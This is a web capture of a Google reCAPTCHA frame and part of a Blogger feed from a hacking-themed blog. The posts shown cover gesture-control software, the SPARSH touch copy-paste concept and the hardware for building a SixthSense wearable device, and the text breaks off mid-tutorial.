

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ltV0U8x9lLXw3sMJMYgFMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769280325706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.darksite.co.in/feeds/posts/default/-/sixth%20sense?max-results=5&orderby=published&alt=json-in-script&callback=jQuery183024030010560443404_1769280320446&_=1769280320882
body_size: 9755
content:
// API callback
jQuery183024030010560443404_1769280320446({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772"},"updated":{"$t":"2026-01-12T19:33:46.770+05:30"},"category":[{"term":"Hacking"},{"term":"For Students"},{"term":"Tips And Tricks"},{"term":"Learning"},{"term":"Download"},{"term":"Website Hacking"},{"term":"Security"},{"term":"Windows"},{"term":"Computer-PC-laptop"},{"term":"Backtrack Tutorials"},{"term":"Website Vulnerability"},{"term":"Tools"},{"term":"Android"},{"term":"Latest"},{"term":"Exploits"},{"term":"Anti Hacking"},{"term":"Facebook"},{"term":"Cracking and Hacking"},{"term":"Mobile Cellphone"},{"term":"Latest Technology"},{"term":"Website"},{"term":"Penetration Test"},{"term":"E-book"},{"term":"Research"},{"term":"SEO"},{"term":"SQlinjection"},{"term":"Fun"},{"term":"Vulnerability scanner"},{"term":"E-mail hacking"},{"term":"Google Learning"},{"term":"RTE Vulnerability"},{"term":"GoogleHacking"},{"term":"Blogger Tricks"},{"term":"XSS Attack"},{"term":"Linux"},{"term":"Metaspolit"},{"term":"Google Dorks"},{"term":"Software"},{"term":"Windows 8"},{"term":"WordPress Hacking"},{"term":"wifi hacking"},{"term":"Tracing"},{"term":"Antivirus"},{"term":"Backlinks"},{"term":"Interviews"},{"term":"Keyloggers"},{"term":"SMS Spoofing"},{"term":"Study Material"},{"term":"Trojan Attack"},{"term":"festival sms"},{"term":"sixth sense"},{"term":"Biswa's Material"},{"term":"Hacking In iOS"},{"term":"IIS Hacking"},{"term":"Increase Traffic"},{"term":"Rahul Tyagi"},{"term":"Session Hijacking"},{"term":"Symlink"},{"term":"Telnet Hacking"},{"term":"Cryptography"},{"term":"DNS Attack"},{"term":"Sniffing"},{"term":"Tcp\/ip Attack"},{"term":"WHMCS"},{"term":"Bug-Bounty"},{"term":"Joomla Hacking"},{"term":"Malware"},{"term":"Photo Editing"},{"term":"iPhone Hacking"},{"term":"internet"},{"term":"marketing"}],"title":{"type":"text","$t":".:: Dark Site ::."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/-\/sixth+sense?alt=json-in-script\u0026max-results=5\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/search\/label\/sixth%20sense"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-7305374773992504391"},"published":{"$t":"2012-08-18T12:23:00.001+05:30"},"updated":{"$t":"2012-08-18T12:25:56.166+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest Technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sixth sense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows"}],"title":{"type":"text","$t":"Control Your Music Player On Windows Using Physical Hand Gesture "},"content":{"type":"html","$t":"Every one Used to listen music while working on pc.Many time we prefer to just play a song and do our usual stuff on pc.but some time u get a urgent call or any break you need to go leaving your pc form some time and you just rush to pause current playing music so that you can play it again later and continue doing your usual sutff.\u003Cbr \/\u003E\nWell if you are looking for some software that will work on your hand gesture and you can control it from a distance without mouse or keyboard then let me make you introduce to one of the small software known as \"\u003Cb\u003Eflutter\u003C\/b\u003E\"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5cUtaMp0LMfpG2hZxEviIzQAhbqxFatUQlRwH7fexfg1J_5R2NE_bgbjUmIagMK5wrA-N3gkozY8csDRTiVwl-QzwChNchF7OCVYYqAwZTyehs_Du3gKG-GlOPIq52PzJxIqOnp1EHmJR\/s1600\/capture-20120818-120921.png\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"183\" width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5cUtaMp0LMfpG2hZxEviIzQAhbqxFatUQlRwH7fexfg1J_5R2NE_bgbjUmIagMK5wrA-N3gkozY8csDRTiVwl-QzwChNchF7OCVYYqAwZTyehs_Du3gKG-GlOPIq52PzJxIqOnp1EHmJR\/s400\/capture-20120818-120921.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EFlutter is a small application (3.28 Mb) that is designed to control your music play and pause option on music paler with hand gesture recognizable. \u003Cbr \/\u003E\nas  it is on developing stage it works on few selected media paler like... iTunes,Window media player,winamp...etc\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4TLOYPzUl2kK5Tnl7Z9gVq1VmFj5a8Qm-PNynVJU6nlFMLYfIB2qkfb9pVsgAD-cQ8M4BgIvcKpUlzS99Abh6CuoY5sdRKZA1Sh_4QcVceKS2HvV04pPW5DGBtORF0wq-H-4Bgkbl77f_\/s1600\/gottago.png\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"279\" width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4TLOYPzUl2kK5Tnl7Z9gVq1VmFj5a8Qm-PNynVJU6nlFMLYfIB2qkfb9pVsgAD-cQ8M4BgIvcKpUlzS99Abh6CuoY5sdRKZA1Sh_4QcVceKS2HvV04pPW5DGBtORF0wq-H-4Bgkbl77f_\/s400\/gottago.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm3VIkWHIJtQLS5AvgNNS-XpGbjHysG__G86cp2sUWTzcyXpWOIZGlFmmeHTP3rBOOJUZpcs-zxNZqmNc5-Ixxk1zp-nJ4131hFskpXresmINN0DzIALG5bnAhAKbfBn4hHDXZHiXR1at\/s1600\/darksite.png\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"281\" width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm3VIkWHIJtQLS5AvgNNS-XpGbjHysG__G86cp2sUWTzcyXpWOIZGlFmmeHTP3rBOOJUZpcs-zxNZqmNc5-Ixxk1zp-nJ4131hFskpXresmINN0DzIALG5bnAhAKbfBn4hHDXZHiXR1at\/s400\/darksite.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIts a freeware program available to every one so i personally suggest you all must use it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever some Disadvantage that i found using this tool is:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003EDoes not work on media player like VLC,realPlyer ..etc\u003Cbr \/\u003E\n\u003Cli\u003EOnly two option like(Pause and play)It need to enhance with more function \u003Cbr \/\u003E\n\u003Cli\u003Esome time it face problem due to hand angle movements and other recognizable problem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIts working fine on windows 7  also it is designed for mac users.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGet it From \u003Ca href=\"https:\/\/flutterapp.com\/\"\u003Ehere\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks do like + share + comments :)\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/7305374773992504391\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/08\/control-your-music-player-on-windows.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/7305374773992504391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/7305374773992504391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/08\/control-your-music-player-on-windows.html","title":"Control Your Music Player On Windows Using Physical Hand Gesture "}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5cUtaMp0LMfpG2hZxEviIzQAhbqxFatUQlRwH7fexfg1J_5R2NE_bgbjUmIagMK5wrA-N3gkozY8csDRTiVwl-QzwChNchF7OCVYYqAwZTyehs_Du3gKG-GlOPIq52PzJxIqOnp1EHmJR\/s72-c\/capture-20120818-120921.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-5811247197359857843"},"published":{"$t":"2012-03-23T11:55:00.000+05:30"},"updated":{"$t":"2012-03-23T11:55:05.138+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Computer-PC-laptop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"For Students"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sixth sense"}],"title":{"type":"text","$t":"SPARSH :- Touch to Copy-Paste Latest Invent"},"content":{"type":"html","$t":"\u003Cfont color=\"#58FAF4\"\u003E \u003Cbr \/\u003E\nHello friends today i am posting an latest technology concept known as SPARSH (स्पर).\u003Cbr \/\u003E\nNow Let us understand what is this Sparsh.\u003Cbr \/\u003E\nSPARSH (स्पर्श) Makes you conceptually transfer media\/data from one digital device to your body and pass it to the other digital device by simple touch gestures.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOur digital world – laptop, TV, smart phone, e-book reader and all are now relying upon the cloud, the cloud of information. SPARSH explores a novel interaction method to seamlessly transfer something between these devices in a real fun way using the underlying cloud. Here it goes. Touch whatever you want to copy. Now it is saved conceptually in you. Next, touch the device you want to paste\/pass the saved content. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSzOanKLYsaU8mJZ-OgoFMdtX-XLC41dGJpBNNsh1ZRPaumtIwf3ArOqI6LCGuZGkCtOJNUD_EVRTa58r369cmkfsEJu5t8u6A-V0z1HzTgk8im4qyQU6H2uo7ryQOBk81xZl2dV-fg1Gz\/s1600\/sparsh_diagram01.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"269\" width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSzOanKLYsaU8mJZ-OgoFMdtX-XLC41dGJpBNNsh1ZRPaumtIwf3ArOqI6LCGuZGkCtOJNUD_EVRTa58r369cmkfsEJu5t8u6A-V0z1HzTgk8im4qyQU6H2uo7ryQOBk81xZl2dV-fg1Gz\/s400\/sparsh_diagram01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo, what can you do with SPARSH? Imagine you received a text message from a friend with his address. You touch the message and it is conceptually get copied in you - your body. Now you pass that address to the search bar of the Google map in the web browser of your laptop by simply touching it. Want to see some pictures from your digital camera on your tablet computer? Select the pictures you want to copy by touching them on camera display screen and now pass it to your tablet by touching the screen of the tablet. Or you can watch a video from your Facebook wall by copying it from your phone to TV. SPARSH uses touch based interactions as just indication for what to copy, from where and where to pass it. Technically, the actual magic(transfer of media) happens on the cloud. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet’s touch the cloud. \u003Cbr \/\u003E\n\u003Cfont color=\"#660066\"\u003E\u003Cstrong\u003E \u003Cbr \/\u003E\n\u003Ch2\u003EMore Pictures :\u003C\/h2\u003E\u003C\/strong\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgDh2396eJ5JybpCj-i69MFwpI0VjA2_cSWi0GXa0M5m_kHett1SD0AVffrw8gmJkCWPQb8uLKzyY0lM0_DbVvmf9gGE7oBRuXVCQBEb7i7p6LHkJD2YgbdNcx37sXh8Inn6m5IOqj3VSY\/s1600\/sparsh06-horz.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"170\" width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgDh2396eJ5JybpCj-i69MFwpI0VjA2_cSWi0GXa0M5m_kHett1SD0AVffrw8gmJkCWPQb8uLKzyY0lM0_DbVvmf9gGE7oBRuXVCQBEb7i7p6LHkJD2YgbdNcx37sXh8Inn6m5IOqj3VSY\/s400\/sparsh06-horz.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont color=\"#008000\"\u003E\u003Cstrong\u003E \u003Cbr \/\u003E\n\u003Ch4\u003ESee the below to know more about this sixth-sense Technology. \u003C\/h4\u003E\u003C\/strong\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Ciframe width=\"540\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/58bjJKCQMgE\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSource:\u003Ca href=\"http:\/\/www.pranavmistry.com\/projects\/sparsh\/\"\u003EPranavMistry\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/font\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/5811247197359857843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/03\/sparsh-touch-to-copy-paste-latest.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/5811247197359857843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/5811247197359857843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/03\/sparsh-touch-to-copy-paste-latest.html","title":"SPARSH :- Touch to Copy-Paste Latest Invent"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSzOanKLYsaU8mJZ-OgoFMdtX-XLC41dGJpBNNsh1ZRPaumtIwf3ArOqI6LCGuZGkCtOJNUD_EVRTa58r369cmkfsEJu5t8u6A-V0z1HzTgk8im4qyQU6H2uo7ryQOBk81xZl2dV-fg1Gz\/s72-c\/sparsh_diagram01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-101279780272711340"},"published":{"$t":"2012-03-22T23:49:00.004+05:30"},"updated":{"$t":"2012-03-23T22:09:58.654+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Computer-PC-laptop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sixth sense"}],"title":{"type":"text","$t":"How to Make own sixth sense Device"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHK6LqFsMSzAZc3017Myv8EGS7jE-ym1P_18dvKCW3JN-32QasX9q3YlYKfBbr_CYwDyCji9bSV9ezEdXXbhY733J20dZQw5qt7e1-LVbhLKwSqZXf2SGkUT9eM3L_CBqyT92GIqX-CWFx\/s1600\/sixthsense01.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"320\" width=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHK6LqFsMSzAZc3017Myv8EGS7jE-ym1P_18dvKCW3JN-32QasX9q3YlYKfBbr_CYwDyCji9bSV9ezEdXXbhY733J20dZQw5qt7e1-LVbhLKwSqZXf2SGkUT9eM3L_CBqyT92GIqX-CWFx\/s320\/sixthsense01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHere is the tutorial that helps you to built your own sixth sense device this sixth sense device is invented by Pranavmistry.\u003Cbr \/\u003E\n\u003Ch4 style=\"-webkit-box-shadow: rgb(51, 51, 51) 1px 1px 2px; background-attachment: initial; background-clip: initial; background-color: #fefefe; background-image: -webkit-linear-gradient(top, rgb(191, 1, 0) 0%, rgb(191, 1, 0) 100%); background-origin: initial; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; border-left-color: rgb(173, 0, 0); border-left-style: solid; border-left-width: 18px; border-top-left-radius: 6px; border-top-right-radius: 6px; box-shadow: rgb(51, 51, 51) 1px 1px 2px; margin-bottom: 10px; margin-left: 0px; margin-right: 15px; margin-top: 0px; padding-bottom: 2px; padding-left: 15px; padding-top: 1px; text-shadow: rgb(51, 51, 51) 1px 1px 1px; width: 568px;\"\u003E\u003Cspan style=\"color: white; font-family: Verdana, sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"line-height: 24px; text-transform: capitalize;\"\u003ETutorial On Building Sixth Sense Device\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003EFirst of all i personally suggest you must have a look on this video,\u003Cbr \/\u003E\nA Must see video on sixth sense sensation by Pranavmistry. \u003Cbr \/\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/YrtANPtnhyg\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\nAs we all know SixthSense is a wearable gestural interface that augments the physical world around us with digital information and lets us use natural hand gestures to interact with that information.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli style=\"margin-bottom: 0.3em;\"\u003EHardware\u003C\/li\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli style=\"margin-bottom: 0.3em;\"\u003ESoftware\u003C\/li\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli style=\"margin-bottom: 0.3em;\"\u003ELinks \/ Resources\u003C\/li\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli style=\"margin-bottom: 0.3em;\"\u003ELicense Information\u003C\/li\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f8f8f8; font-weight: bold;\"\u003EHardware\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EComponents\u003C\/h3\u003E\u003Ch3\u003ECamera\u003C\/h3\u003EThe camera is the key input device of the SixthSense system. The camera acts as a digital eye of the system. It basically captures the scene the user is looking at. The video stream captured by the camera is passed to mobile computing device which does the appropriate computer vision computation. The major functions of the camera can be listed as:\u003Cbr \/\u003E\nCaptures user’s hand movements and gestures (used in reorganization of user gestures)\u003Cbr \/\u003E\nCaptures the scene in front and objects the user is interacting with (used in object reorganization and tracking)\u003Cbr \/\u003E\nTakes a photo of the scene in front when the user performs a ‘framing’ gesture\u003Cbr \/\u003E\nCaptures the scene of projected interface (used to correct the alignment, placement and look and feel of the projected interface components)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuggested products:\u003Ca href=\"http:\/\/www.amazon.com\/Logitech-Quickcam-for-Notebooks-Pro\/dp\/B000BBYH8O\/ref=sr_1_3?ie=UTF8\u0026qid=1299271109\u0026sr=8-3\"\u003ELogitech QuickCam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EProjector\u003C\/h3\u003EThe projector is the key output device of the SixthSense system. The projector visually augments surfaces, walls and physical objects the user is interacting with by projecting digital information and graphical user interfaces. The mobile computing device provides the projector with the content to be projected. The projector unit used in prototype runs on a rechargeable battery. The major functions of the projector can be listed as:\u003Cbr \/\u003E\nProjects graphical user interface of the selected application onto surfaces or walls in front\u003Cbr \/\u003E\nAugments the physical objects the user interacting with by projecting just-in-time and related information from the Internet.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbYZTme3jYiqqDmsVsvIHcrBGvNvspUXWC3BzdzJpObLs0UmSwsmtlGcbVpiJsyKD7KQXJsxXv_lHlAFE4fKn43_tkq8-rT74BegXcSMtdIc52mSAiob8TvPZl3TPsweadxtflJ2GpGTjY\/s1600\/sixthsense12.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"320\" width=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbYZTme3jYiqqDmsVsvIHcrBGvNvspUXWC3BzdzJpObLs0UmSwsmtlGcbVpiJsyKD7KQXJsxXv_lHlAFE4fKn43_tkq8-rT74BegXcSMtdIc52mSAiob8TvPZl3TPsweadxtflJ2GpGTjY\/s320\/sixthsense12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSuggested Products: You can buy either laser (\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B004C8JTE4\/ref=sr_1_5?ie=UTF8\u0026s=electronics\u0026qid=1299270933\u0026sr=8-5\"\u003EAAXA\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.amazon.com\/MicroVision-SHOWWX-Classic-Laser-Projector\/dp\/B003G5ML9Y\/ref=sr_1_2?ie=UTF8\u0026s=electronics\u0026qid=1299271049\u0026sr=8-2\"\u003EMicrovision\u003C\/a\u003E) or L.E.D (\u003Ca href=\"http:\/\/www.amazon.com\/3M-MPRO150-Pocket-Projector-MPro150\/dp\/B0031ESJ78\/ref=sr_1_2?ie=UTF8\u0026s=electronics\u0026qid=1299270933\u0026sr=8-2\"\u003E3M MPro110\u003C\/a\u003E) projectors.\u003Cbr \/\u003E\n\u003Ch3\u003EMirror\u003C\/h3\u003EThe mirror reflects the projection coming out from the projector and thus helps in projecting onto the desired locations on walls or surfaces. The user manually can change the tilt of the mirror to change the location of the projection. For example in application where the user wants the projection to go on the ground instead of the surface in front, he can change the tilt of the mirror to change the projection. Thus, the mirror in the SixthSense helps in overcoming the limitation of the limited projection space of the projector.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuggested Product: Any 1”X1” first surface mirror\u003Cbr \/\u003E\n\u003Ch3\u003EMicrophone\u003C\/h3\u003EThe microphone is an optional component of the SixthSense. It is required when using a paper as a computing interface. When the user wants to use a sheet of paper as an interactive surface, he or she clips the microphone to the paper. The microphone attached this way captures the sound signals of user’s touching the paper. This data is passed to computing device for processing. Later, combined with the 